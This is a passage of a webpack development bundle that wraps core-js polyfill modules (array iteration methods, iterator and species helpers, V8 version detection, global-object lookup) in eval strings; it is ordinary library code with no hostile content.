{\n  var IS_MAP = TYPE == 1;\n  var IS_FILTER = TYPE == 2;\n  var IS_SOME = TYPE == 3;\n  var IS_EVERY = TYPE == 4;\n  var IS_FIND_INDEX = TYPE == 6;\n  var IS_FILTER_REJECT = TYPE == 7;\n  var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;\n  return function ($this, callbackfn, that, specificCreate) {\n    var O = toObject($this);\n    var self = IndexedObject(O);\n    var boundFunction = bind(callbackfn, that);\n    var length = lengthOfArrayLike(self);\n    var index = 0;\n    var create = specificCreate || arraySpeciesCreate;\n    var target = IS_MAP ? create($this, length) : IS_FILTER || IS_FILTER_REJECT ? create($this, 0) : undefined;\n    var value, result;\n    for (;length > index; index++) if (NO_HOLES || index in self) {\n      value = self[index];\n      result = boundFunction(value, index, O);\n      if (TYPE) {\n        if (IS_MAP) target[index] = result; // map\n        else if (result) switch (TYPE) {\n          case 3: return true;              // some\n          case 5: return value;             // find\n          case 6: return index;             // findIndex\n          case 2: push(target, value);      // filter\n        } else switch (TYPE) {\n          case 4: return false;             // every\n          case 7: push(target, value);      // filterReject\n        }\n      }\n    }\n    return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : target;\n  };\n};\n\nmodule.exports = {\n  // `Array.prototype.forEach` method\n  // https://tc39.es/ecma262/#sec-array.prototype.foreach\n  forEach: createMethod(0),\n  // `Array.prototype.map` method\n  // https://tc39.es/ecma262/#sec-array.prototype.map\n  map: createMethod(1),\n  // `Array.prototype.filter` method\n  // https://tc39.es/ecma262/#sec-array.prototype.filter\n  filter: createMethod(2),\n  // `Array.prototype.some` method\n  // https://tc39.es/ecma262/#sec-array.prototype.some\n  some: createMethod(3),\n  // `Array.prototype.every` method\n  // https://tc39.es/ecma262/#sec-array.prototype.every\n  every: createMethod(4),\n  // `Array.prototype.find` method\n  // https://tc39.es/ecma262/#sec-array.prototype.find\n  find: createMethod(5),\n  // `Array.prototype.findIndex` method\n  // https://tc39.es/ecma262/#sec-array.prototype.findIndex\n  findIndex: createMethod(6),\n  // `Array.prototype.filterReject` method\n  // https://github.com/tc39/proposal-array-filtering\n  filterReject: createMethod(7)\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2092\n")},1194:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var fails = __webpack_require__(7293);\nvar wellKnownSymbol = __webpack_require__(5112);\nvar V8_VERSION = __webpack_require__(7392);\n\nvar SPECIES = wellKnownSymbol('species');\n\nmodule.exports = function (METHOD_NAME) {\n  // We can't use this feature detection in V8 since it causes\n  // deoptimization and serious performance degradation\n  // https://github.com/zloirock/core-js/issues/677\n  return V8_VERSION >= 51 || !fails(function () {\n    var array = [];\n    var constructor = array.constructor = {};\n    constructor[SPECIES] = function () {\n      return { foo: 1 };\n    };\n    return array[METHOD_NAME](Boolean).foo !== 1;\n  });\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1194\n")},9341:(module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar fails = __webpack_require__(7293);\n\nmodule.exports = function (METHOD_NAME, argument) {\n  var method = [][METHOD_NAME];\n  return !!method && fails(function () {\n    // eslint-disable-next-line no-useless-call -- required for testing\n    method.call(null, argument || function () { return 1; }, 1);\n  });\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9341\n")},206:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\n\nmodule.exports = uncurryThis([].slice);\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///206\n")},7475:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar isArray = __webpack_require__(3157);\nvar isConstructor = __webpack_require__(4411);\nvar isObject = __webpack_require__(111);\nvar wellKnownSymbol = __webpack_require__(5112);\n\nvar SPECIES = wellKnownSymbol('species');\nvar Array = global.Array;\n\n// a part of `ArraySpeciesCreate` abstract operation\n// https://tc39.es/ecma262/#sec-arrayspeciescreate\nmodule.exports = function (originalArray) {\n  var C;\n  if (isArray(originalArray)) {\n    C = originalArray.constructor;\n    // cross-realm fallback\n    if (isConstructor(C) && (C === Array || isArray(C.prototype))) C = undefined;\n    else if (isObject(C)) {\n      C = C[SPECIES];\n      if (C === null) C = undefined;\n    }\n  } return C === undefined ? Array : C;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7475\n")},5417:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var arraySpeciesConstructor = __webpack_require__(7475);\n\n// `ArraySpeciesCreate` abstract operation\n// https://tc39.es/ecma262/#sec-arrayspeciescreate\nmodule.exports = function (originalArray, length) {\n  return new (arraySpeciesConstructor(originalArray))(length === 0 ? 0 : length);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5417\n")},3411:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var anObject = __webpack_require__(9670);\nvar iteratorClose = __webpack_require__(9212);\n\n// call something on iterator step with safe closing on error\nmodule.exports = function (iterator, fn, value, ENTRIES) {\n  try {\n    return ENTRIES ? fn(anObject(value)[0], value[1]) : fn(value);\n  } catch (error) {\n    iteratorClose(iterator, 'throw', error);\n  }\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3411\n")},7072:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var wellKnownSymbol = __webpack_require__(5112);\n\nvar ITERATOR = wellKnownSymbol('iterator');\nvar SAFE_CLOSING = false;\n\ntry {\n  var called = 0;\n  var iteratorWithReturn = {\n    next: function () {\n      return { done: !!called++ };\n    },\n    'return': function () {\n      SAFE_CLOSING = true;\n    }\n  };\n  iteratorWithReturn[ITERATOR] = function () {\n    return this;\n  };\n  // eslint-disable-next-line es-x/no-array-from, no-throw-literal -- required for testing\n  Array.from(iteratorWithReturn, function () { throw 2; });\n} catch (error) { /* empty */ }\n\nmodule.exports = function (exec, SKIP_CLOSING) {\n  if (!SKIP_CLOSING && !SAFE_CLOSING) return false;\n  var ITERATION_SUPPORT = false;\n  try {\n    var object = {};\n    object[ITERATOR] = function () {\n      return {\n        next: function () {\n          return { done: ITERATION_SUPPORT = true };\n        }\n      };\n    };\n    exec(object);\n  } catch (error) { /* empty */ }\n  return ITERATION_SUPPORT;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7072\n")},4326:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\n\nvar toString = uncurryThis({}.toString);\nvar stringSlice = uncurryThis(''.slice);\n\nmodule.exports = function (it) {\n  return stringSlice(toString(it), 8, -1);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4326\n")},648:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar TO_STRING_TAG_SUPPORT = __webpack_require__(1694);\nvar isCallable = __webpack_require__(614);\nvar classofRaw = __webpack_require__(4326);\nvar wellKnownSymbol = __webpack_require__(5112);\n\nvar TO_STRING_TAG = wellKnownSymbol('toStringTag');\nvar Object = global.Object;\n\n// ES3 wrong here\nvar CORRECT_ARGUMENTS = classofRaw(function () { return arguments; }()) == 'Arguments';\n\n// fallback for IE11 Script Access Denied error\nvar tryGet = function (it, key) {\n  try {\n    return it[key];\n  } catch (error) { /* empty */ }\n};\n\n// getting tag from ES6+ `Object.prototype.toString`\nmodule.exports = TO_STRING_TAG_SUPPORT ? classofRaw : function (it) {\n  var O, tag, result;\n  return it === undefined ? 'Undefined' : it === null ? 'Null'\n    // @@toStringTag case\n    : typeof (tag = tryGet(O = Object(it), TO_STRING_TAG)) == 'string' ? tag\n    // builtinTag case\n    : CORRECT_ARGUMENTS ? classofRaw(O)\n    // ES3 arguments fallback\n    : (result = classofRaw(O)) == 'Object' && isCallable(O.callee) ? 'Arguments' : result;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///648\n")},9920:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var hasOwn = __webpack_require__(2597);\nvar ownKeys = __webpack_require__(3887);\nvar getOwnPropertyDescriptorModule = __webpack_require__(1236);\nvar definePropertyModule = __webpack_require__(3070);\n\nmodule.exports = function (target, source, exceptions) {\n  var keys = ownKeys(source);\n  var defineProperty = definePropertyModule.f;\n  var getOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;\n  for (var i = 0; i < keys.length; i++) {\n    var key = keys[i];\n    if (!hasOwn(target, key) && !(exceptions && hasOwn(exceptions, key))) {\n      defineProperty(target, key, getOwnPropertyDescriptor(source, key));\n    }\n  }\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9920\n")},8544:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var fails = __webpack_require__(7293);\n\nmodule.exports = !fails(function () {\n  function F() { /* empty */ }\n  F.prototype.constructor = null;\n  // eslint-disable-next-line es-x/no-object-getprototypeof -- required for testing\n  return Object.getPrototypeOf(new F()) !== F.prototype;\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8544\n")},4994:(module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar IteratorPrototype = (__webpack_require__(3383).IteratorPrototype);\nvar create = __webpack_require__(30);\nvar createPropertyDescriptor = __webpack_require__(9114);\nvar setToStringTag = __webpack_require__(8003);\nvar Iterators = __webpack_require__(7497);\n\nvar returnThis = function () { return this; };\n\nmodule.exports = function (IteratorConstructor, NAME, next, ENUMERABLE_NEXT) {\n  var TO_STRING_TAG = NAME + ' Iterator';\n  IteratorConstructor.prototype = create(IteratorPrototype, { next: createPropertyDescriptor(+!ENUMERABLE_NEXT, next) });\n  setToStringTag(IteratorConstructor, TO_STRING_TAG, false, true);\n  Iterators[TO_STRING_TAG] = returnThis;\n  return IteratorConstructor;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4994\n")},8880:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var DESCRIPTORS = __webpack_require__(9781);\nvar definePropertyModule = __webpack_require__(3070);\nvar createPropertyDescriptor = __webpack_require__(9114);\n\nmodule.exports = DESCRIPTORS ? function (object, key, value) {\n  return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));\n} : function (object, key, value) {\n  object[key] = value;\n  return object;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8880\n")},9114:module=>{eval("module.exports = function (bitmap, value) {\n  return {\n    enumerable: !(bitmap & 1),\n    configurable: !(bitmap & 2),\n    writable: !(bitmap & 4),\n    value: value\n  };\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9114\n")},6135:(module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar toPropertyKey = __webpack_require__(4948);\nvar definePropertyModule = __webpack_require__(3070);\nvar createPropertyDescriptor = __webpack_require__(9114);\n\nmodule.exports = function (object, key, value) {\n  var propertyKey = toPropertyKey(key);\n  if (propertyKey in object) definePropertyModule.f(object, propertyKey, createPropertyDescriptor(0, value));\n  else object[propertyKey] = value;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6135\n")},654:(module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar $ = __webpack_require__(2109);\nvar call = __webpack_require__(6916);\nvar IS_PURE = __webpack_require__(1913);\nvar FunctionName = __webpack_require__(6530);\nvar isCallable = __webpack_require__(614);\nvar createIteratorConstructor = __webpack_require__(4994);\nvar getPrototypeOf = __webpack_require__(9518);\nvar setPrototypeOf = __webpack_require__(7674);\nvar setToStringTag = __webpack_require__(8003);\nvar createNonEnumerableProperty = __webpack_require__(8880);\nvar redefine = __webpack_require__(1320);\nvar wellKnownSymbol = __webpack_require__(5112);\nvar Iterators = __webpack_require__(7497);\nvar IteratorsCore = __webpack_require__(3383);\n\nvar PROPER_FUNCTION_NAME = FunctionName.PROPER;\nvar CONFIGURABLE_FUNCTION_NAME = FunctionName.CONFIGURABLE;\nvar IteratorPrototype = IteratorsCore.IteratorPrototype;\nvar BUGGY_SAFARI_ITERATORS = IteratorsCore.BUGGY_SAFARI_ITERATORS;\nvar ITERATOR = wellKnownSymbol('iterator');\nvar KEYS = 'keys';\nvar VALUES = 'values';\nvar ENTRIES = 'entries';\n\nvar returnThis = function () { return this; };\n\nmodule.exports = function (Iterable, NAME, IteratorConstructor, next, DEFAULT, IS_SET, FORCED) {\n  createIteratorConstructor(IteratorConstructor, NAME, next);\n\n  var getIterationMethod = function (KIND) {\n    if (KIND === DEFAULT && defaultIterator) return defaultIterator;\n    if (!BUGGY_SAFARI_ITERATORS && KIND in IterablePrototype) return IterablePrototype[KIND];\n    switch (KIND) {\n      case KEYS: return function keys() { return new IteratorConstructor(this, KIND); };\n      case VALUES: return function values() { return new IteratorConstructor(this, KIND); };\n      case ENTRIES: return function entries() { return new IteratorConstructor(this, KIND); };\n    } return function () { return new IteratorConstructor(this); };\n  };\n\n  var TO_STRING_TAG = NAME + ' Iterator';\n  var INCORRECT_VALUES_NAME = false;\n  var IterablePrototype = Iterable.prototype;\n  var nativeIterator = IterablePrototype[ITERATOR]\n    || IterablePrototype['@@iterator']\n    || DEFAULT && IterablePrototype[DEFAULT];\n  var defaultIterator = !BUGGY_SAFARI_ITERATORS && nativeIterator || getIterationMethod(DEFAULT);\n  var anyNativeIterator = NAME == 'Array' ? IterablePrototype.entries || nativeIterator : nativeIterator;\n  var CurrentIteratorPrototype, methods, KEY;\n\n  // fix native\n  if (anyNativeIterator) {\n    CurrentIteratorPrototype = getPrototypeOf(anyNativeIterator.call(new Iterable()));\n    if (CurrentIteratorPrototype !== Object.prototype && CurrentIteratorPrototype.next) {\n      if (!IS_PURE && getPrototypeOf(CurrentIteratorPrototype) !== IteratorPrototype) {\n        if (setPrototypeOf) {\n          setPrototypeOf(CurrentIteratorPrototype, IteratorPrototype);\n        } else if (!isCallable(CurrentIteratorPrototype[ITERATOR])) {\n          redefine(CurrentIteratorPrototype, ITERATOR, returnThis);\n        }\n      }\n      // Set @@toStringTag to native iterators\n      setToStringTag(CurrentIteratorPrototype, TO_STRING_TAG, true, true);\n      if (IS_PURE) Iterators[TO_STRING_TAG] = returnThis;\n    }\n  }\n\n  // fix Array.prototype.{ values, @@iterator }.name in V8 / FF\n  if (PROPER_FUNCTION_NAME && DEFAULT == VALUES && nativeIterator && nativeIterator.name !== VALUES) {\n    if (!IS_PURE && CONFIGURABLE_FUNCTION_NAME) {\n      createNonEnumerableProperty(IterablePrototype, 'name', VALUES);\n    } else {\n      INCORRECT_VALUES_NAME = true;\n      defaultIterator = function values() { return call(nativeIterator, this); };\n    }\n  }\n\n  // export additional methods\n  if (DEFAULT) {\n    methods = {\n      values: getIterationMethod(VALUES),\n      keys: IS_SET ? defaultIterator : getIterationMethod(KEYS),\n      entries: getIterationMethod(ENTRIES)\n    };\n    if (FORCED) for (KEY in methods) {\n      if (BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME || !(KEY in IterablePrototype)) {\n        redefine(IterablePrototype, KEY, methods[KEY]);\n      }\n    } else $({ target: NAME, proto: true, forced: BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME }, methods);\n  }\n\n  // define iterator\n  if ((!IS_PURE || FORCED) && IterablePrototype[ITERATOR] !== defaultIterator) {\n    redefine(IterablePrototype, ITERATOR, defaultIterator, { name: DEFAULT });\n  }\n  Iterators[NAME] = defaultIterator;\n\n  return methods;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///654\n")},9781:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var fails = __webpack_require__(7293);\n\n// Detect IE8's incomplete defineProperty implementation\nmodule.exports = !fails(function () {\n  // eslint-disable-next-line es-x/no-object-defineproperty -- required for testing\n  return Object.defineProperty({}, 1, { get: function () { return 7; } })[1] != 7;\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9781\n")},317:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar isObject = __webpack_require__(111);\n\nvar document = global.document;\n// typeof document.createElement is 'object' in old IE\nvar EXISTS = isObject(document) && isObject(document.createElement);\n\nmodule.exports = function (it) {\n  return EXISTS ? document.createElement(it) : {};\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///317\n")},8324:module=>{eval("// iterable DOM collections\n// flag - `iterable` interface - 'entries', 'keys', 'values', 'forEach' methods\nmodule.exports = {\n  CSSRuleList: 0,\n  CSSStyleDeclaration: 0,\n  CSSValueList: 0,\n  ClientRectList: 0,\n  DOMRectList: 0,\n  DOMStringList: 0,\n  DOMTokenList: 1,\n  DataTransferItemList: 0,\n  FileList: 0,\n  HTMLAllCollection: 0,\n  HTMLCollection: 0,\n  HTMLFormElement: 0,\n  HTMLSelectElement: 0,\n  MediaList: 0,\n  MimeTypeArray: 0,\n  NamedNodeMap: 0,\n  NodeList: 1,\n  PaintRequestList: 0,\n  Plugin: 0,\n  PluginArray: 0,\n  SVGLengthList: 0,\n  SVGNumberList: 0,\n  SVGPathSegList: 0,\n  SVGPointList: 0,\n  SVGStringList: 0,\n  SVGTransformList: 0,\n  SourceBufferList: 0,\n  StyleSheetList: 0,\n  TextTrackCueList: 0,\n  TextTrackList: 0,\n  TouchList: 0\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8324\n")},8509:(module,__unused_webpack_exports,__webpack_require__)=>{eval("// in old WebKit versions, `element.classList` is not an instance of global `DOMTokenList`\nvar documentCreateElement = __webpack_require__(317);\n\nvar classList = documentCreateElement('span').classList;\nvar DOMTokenListPrototype = classList && classList.constructor && classList.constructor.prototype;\n\nmodule.exports = DOMTokenListPrototype === Object.prototype ? undefined : DOMTokenListPrototype;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8509\n")},8113:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var getBuiltIn = __webpack_require__(5005);\n\nmodule.exports = getBuiltIn('navigator', 'userAgent') || '';\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8113\n")},7392:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar userAgent = __webpack_require__(8113);\n\nvar process = global.process;\nvar Deno = global.Deno;\nvar versions = process && process.versions || Deno && Deno.version;\nvar v8 = versions && versions.v8;\nvar match, version;\n\nif (v8) {\n  match = v8.split('.');\n  // in old Chrome, versions of V8 isn't V8 = Chrome / 10\n  // but their correct versions are not interesting for us\n  version = match[0] > 0 && match[0] < 4 ? 1 : +(match[0] + match[1]);\n}\n\n// BrowserFS NodeJS `process` polyfill incorrectly set `.v8` to `0.0`\n// so check `userAgent` even if `.v8` exists, but 0\nif (!version && userAgent) {\n  match = userAgent.match(/Edge\\/(\\d+)/);\n  if (!match || match[1] >= 74) {\n    match = userAgent.match(/Chrome\\/(\\d+)/);\n    if (match) version = +match[1];\n  }\n}\n\nmodule.exports = version;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7392\n")},748:module=>{eval("// IE8- don't enum bug keys\nmodule.exports = [\n  'constructor',\n  'hasOwnProperty',\n  'isPrototypeOf',\n  'propertyIsEnumerable',\n  'toLocaleString',\n  'toString',\n  'valueOf'\n];\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///748\n")},2109:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar getOwnPropertyDescriptor = (__webpack_require__(1236).f);\nvar createNonEnumerableProperty = __webpack_require__(8880);\nvar redefine = __webpack_require__(1320);\nvar setGlobal = __webpack_require__(3505);\nvar copyConstructorProperties = __webpack_require__(9920);\nvar isForced = __webpack_require__(4705);\n\n/*\n  options.target      - name of the target object\n  options.global      - target is the global object\n  options.stat        - export as static methods of target\n  options.proto       - export as prototype methods of target\n  options.real        - real prototype method for the `pure` version\n  options.forced      - export even if the native feature is available\n  options.bind        - bind methods to the target, required for the `pure` version\n  options.wrap        - wrap constructors to preventing global pollution, required for the `pure` version\n  options.unsafe      - use the simple assignment of property instead of delete + defineProperty\n  options.sham        - add a flag to not completely full polyfills\n  options.enumerable  - export as enumerable property\n  options.noTargetGet - prevent calling a getter on target\n  options.name        - the .name of the function if it does not match the key\n*/\nmodule.exports = function (options, source) {\n  var TARGET = options.target;\n  var GLOBAL = options.global;\n  var STATIC = options.stat;\n  var FORCED, target, key, targetProperty, sourceProperty, descriptor;\n  if (GLOBAL) {\n    target = global;\n  } else if (STATIC) {\n    target = global[TARGET] || setGlobal(TARGET, {});\n  } else {\n    target = (global[TARGET] || {}).prototype;\n  }\n  if (target) for (key in source) {\n    sourceProperty = source[key];\n    if (options.noTargetGet) {\n      descriptor = getOwnPropertyDescriptor(target, key);\n      targetProperty = descriptor && descriptor.value;\n    } else targetProperty = target[key];\n    FORCED = isForced(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);\n    // contained in target\n    if (!FORCED && targetProperty !== undefined) {\n      if (typeof sourceProperty == typeof targetProperty) continue;\n      copyConstructorProperties(sourceProperty, targetProperty);\n    }\n    // add a flag to not completely full polyfills\n    if (options.sham || (targetProperty && targetProperty.sham)) {\n      createNonEnumerableProperty(sourceProperty, 'sham', true);\n    }\n    // extend global\n    redefine(target, key, sourceProperty, options);\n  }\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2109\n")},7293:module=>{eval("module.exports = function (exec) {\n  try {\n    return !!exec();\n  } catch (error) {\n    return true;\n  }\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7293\n")},9974:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\nvar aCallable = __webpack_require__(9662);\nvar NATIVE_BIND = __webpack_require__(4374);\n\nvar bind = uncurryThis(uncurryThis.bind);\n\n// optional / simple context binding\nmodule.exports = function (fn, that) {\n  aCallable(fn);\n  return that === undefined ? fn : NATIVE_BIND ? bind(fn, that) : function (/* ...args */) {\n    return fn.apply(that, arguments);\n  };\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9974\n")},4374:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var fails = __webpack_require__(7293);\n\nmodule.exports = !fails(function () {\n  // eslint-disable-next-line es-x/no-function-prototype-bind -- safe\n  var test = (function () { /* empty */ }).bind();\n  // eslint-disable-next-line no-prototype-builtins -- safe\n  return typeof test != 'function' || test.hasOwnProperty('prototype');\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4374\n")},6916:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var NATIVE_BIND = __webpack_require__(4374);\n\nvar call = Function.prototype.call;\n\nmodule.exports = NATIVE_BIND ? call.bind(call) : function () {\n  return call.apply(call, arguments);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6916\n")},6530:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var DESCRIPTORS = __webpack_require__(9781);\nvar hasOwn = __webpack_require__(2597);\n\nvar FunctionPrototype = Function.prototype;\n// eslint-disable-next-line es-x/no-object-getownpropertydescriptor -- safe\nvar getDescriptor = DESCRIPTORS && Object.getOwnPropertyDescriptor;\n\nvar EXISTS = hasOwn(FunctionPrototype, 'name');\n// additional protection from minified / mangled / dropped function names\nvar PROPER = EXISTS && (function something() { /* empty */ }).name === 'something';\nvar CONFIGURABLE = EXISTS && (!DESCRIPTORS || (DESCRIPTORS && getDescriptor(FunctionPrototype, 'name').configurable));\n\nmodule.exports = {\n  EXISTS: EXISTS,\n  PROPER: PROPER,\n  CONFIGURABLE: CONFIGURABLE\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6530\n")},1702:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var NATIVE_BIND = __webpack_require__(4374);\n\nvar FunctionPrototype = Function.prototype;\nvar bind = FunctionPrototype.bind;\nvar call = FunctionPrototype.call;\nvar uncurryThis = NATIVE_BIND && bind.bind(call, call);\n\nmodule.exports = NATIVE_BIND ? function (fn) {\n  return fn && uncurryThis(fn);\n} : function (fn) {\n  return fn && function () {\n    return call.apply(fn, arguments);\n  };\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1702\n")},5005:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar isCallable = __webpack_require__(614);\n\nvar aFunction = function (argument) {\n  return isCallable(argument) ? argument : undefined;\n};\n\nmodule.exports = function (namespace, method) {\n  return arguments.length < 2 ? aFunction(global[namespace]) : global[namespace] && global[namespace][method];\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5005\n")},1246:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var classof = __webpack_require__(648);\nvar getMethod = __webpack_require__(8173);\nvar Iterators = __webpack_require__(7497);\nvar wellKnownSymbol = __webpack_require__(5112);\n\nvar ITERATOR = wellKnownSymbol('iterator');\n\nmodule.exports = function (it) {\n  if (it != undefined) return getMethod(it, ITERATOR)\n    || getMethod(it, '@@iterator')\n    || Iterators[classof(it)];\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1246\n")},8554:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar call = __webpack_require__(6916);\nvar aCallable = __webpack_require__(9662);\nvar anObject = __webpack_require__(9670);\nvar tryToString = __webpack_require__(6330);\nvar getIteratorMethod = __webpack_require__(1246);\n\nvar TypeError = global.TypeError;\n\nmodule.exports = function (argument, usingIterator) {\n  var iteratorMethod = arguments.length < 2 ? getIteratorMethod(argument) : usingIterator;\n  if (aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));\n  throw TypeError(tryToString(argument) + ' is not iterable');\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8554\n")},8173:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var aCallable = __webpack_require__(9662);\n\n// `GetMethod` abstract operation\n// https://tc39.es/ecma262/#sec-getmethod\nmodule.exports = function (V, P) {\n  var func = V[P];\n  return func == null ? undefined : aCallable(func);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8173\n")},7854:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var check = function (it) {\n  return it && it.Math == Math && it;\n};\n\n// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028\nmodule.exports =\n  // eslint-disable-next-line es-x/no-global-this -- safe\n  check(typeof globalThis == 'object' && globalThis) ||\n  check(typeof window == 'object' && window) ||\n  // eslint-disable-next-line no-restricted-globals -- safe\n  check(typeof self == 'object' && self) ||\n  check(typeof __webpack_require__.g == 'object' && __webpack_require__.g) ||\n  // eslint-disable-next-line no-new-func -- fallback\n  (function () { return this; })() || Function('return this')();\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7854\n")},2597:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var uncurryThis = __webpack_require__(1702);\nvar toObject = __webpack_require__(7908);\n\nvar hasOwnProperty = uncurryThis({}.hasOwnProperty);\n\n// `HasOwnProperty` abstract operation\n// https://tc39.es/ecma262/#sec-hasownproperty\n// eslint-disable-next-line es-x/no-object-hasown -- safe\nmodule.exports = Object.hasOwn || function hasOwn(it, key) {\n  return hasOwnProperty(toObject(it), key);\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2597\n")},3501:module=>{eval("module.exports = {};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3501\n")},490:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var getBuiltIn = __webpack_require__(5005);\n\nmodule.exports = getBuiltIn('document', 'documentElement');\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///490\n")},4664:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var DESCRIPTORS = __webpack_require__(9781);\nvar fails = __webpack_require__(7293);\nvar createElement = __webpack_require__(317);\n\n// Thanks to IE8 for its funny defineProperty\nmodule.exports = !DESCRIPTORS && !fails(function () {\n  // eslint-disable-next-line es-x/no-object-defineproperty -- required for testing\n  return Object.defineProperty(createElement('div'), 'a', {\n    get: function () { return 7; }\n  }).a != 7;\n});\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4664\n")},8361:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar uncurryThis = __webpack_require__(1702);\nvar fails = __webpack_require__(7293);\nvar classof = __webpack_require__(4326);\n\nvar Object = 